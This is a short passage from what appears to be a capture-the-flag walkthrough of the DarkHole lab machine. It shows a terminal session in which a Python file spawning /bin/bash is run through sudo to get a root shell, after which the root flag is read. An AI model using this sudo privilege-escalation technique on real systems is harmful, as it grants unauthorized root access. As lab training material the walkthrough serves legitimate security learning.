 john@darkhole:~$ vi /home/john/file.py
john@darkhole:~$ cat /home/john/file.py
import os
os.system("/bin/bash")
john@darkhole:~$ sudo python3 /home/john/file.py
[sudo] password for john:
root@darkhole:/home/john# ls
file.py  password  toto  user.txt
root@darkhole:/home/john# cd /
root@darkhole:/# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swap.img  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
root@darkhole:/# cd root
root@darkhole:~# ls
root.txt  snap
root@darkhole:~# cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#